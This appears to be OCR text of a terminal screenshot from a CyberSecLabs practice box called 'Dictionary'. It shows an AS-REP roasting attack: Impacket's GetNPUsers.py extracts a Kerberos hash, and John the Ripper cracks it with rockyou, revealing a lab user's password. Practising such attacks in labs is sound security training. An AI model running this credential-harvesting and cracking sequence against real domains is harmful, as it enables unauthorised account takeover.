 livestep@kali: ~/cyberseclabs/dictionary 88x40
┌──(livestep㉿kali)-[~/cyberseclabs/dictionary]
└─$ GetNPUsers.py Dictionary.csl/ -usersfile name.txt -format john -outputfile hash
/usr/local/lib/python2.7/dist-packages/OpenSSL/crypto.py:12: CryptographyDeprecationWarn
ing: Python 2 is no longer supported by the Python core team. Support for it is now depr
ecated in cryptography, and will be removed in a future release.
  from cryptography import x509
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
┌──(livestep㉿kali)-[~/cyberseclabs/dictionary]
└─$ sudo john --wordlist=/opt/passwd/rockyou.txt hash
[sudo] password for livestep:
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 /
PBKDF2 HMAC-SHA1 AES 128/128 AVX 4x])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
June2013         ($krb5asrep$izabel@DICTIONARY.CSL)
1g 0:00:00:06 DONE (2021-03-15 20:45) 0.1650g/s 1816Kp/s 1816Kc/s 1816KC/s Jupiter/Ahsay
uni..July112009
Use the "--show" option to display all of the cracked passwords reliably
Session completed